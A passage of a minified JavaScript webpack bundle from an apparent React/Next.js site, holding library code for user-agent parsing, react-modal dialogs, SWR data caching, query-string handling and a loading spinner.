]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>F,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},H=0,F=()=>++H;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=F();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=F(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var 